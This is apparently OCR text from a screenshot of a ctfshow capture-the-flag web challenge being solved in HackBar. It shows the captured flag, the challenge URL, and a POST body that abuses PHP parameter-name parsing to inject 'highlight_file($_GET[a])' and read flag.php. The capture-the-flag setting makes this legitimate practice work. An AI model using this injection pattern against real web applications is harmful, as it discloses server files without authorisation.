 */
$flag="ctfshow{dcd833af-8dba-4b13-8295-333cd39f8b57}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
https://a2d0a604-b3f9-404e-86cd-d66c5b9f85f8.challenge.ctf.show/?a=flag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
CTF_SHOW=1&CTF[SHOW.COM=1&fun=highlight_file($_GET[a])
Name
sec-ch-ua
Value
"Chromi